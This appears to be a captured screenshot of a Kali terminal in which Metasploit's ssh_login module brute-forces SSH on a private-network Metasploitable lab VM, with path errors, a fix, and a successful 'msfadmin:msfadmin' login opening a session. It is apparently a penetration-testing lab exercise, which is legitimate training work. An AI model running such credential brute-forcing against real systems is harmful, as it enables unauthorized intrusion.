 1 2 3 4 2 (genmon)XXX 17:56
root@kaliuser: ~
Session Actions Edit View Help
rhosts ⇒ 192.168.56.101
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/user.txt
USER_FILE ⇒ /home/kali/user.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/mrpr1nc3/user.txt
USER_FILE ⇒ /home/mrpr1nc3/user.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/mrpr1nc3/password.txt
PASS_FILE ⇒ /home/mrpr1nc3/password.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to quit
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/mrpr1nc3/password.txtInterrupt: use the 'exit' command to quit
msf auxiliary(scanner/ssh/ssh_login) > nano user.txt
[*] exec: nano user.txt
msf auxiliary(scanner/ssh/ssh_login) > pwd
[*] exec: pwd
/root
msf auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
password.txt user.txt
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user.txt
USER_FILE ⇒ /root/user.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/password.txt
PASS_FILE ⇒ /root/password.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),
25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasp
loitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.102:35613 → 192.168.56.101:22) at 2025-10-19 17:55:37 -0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >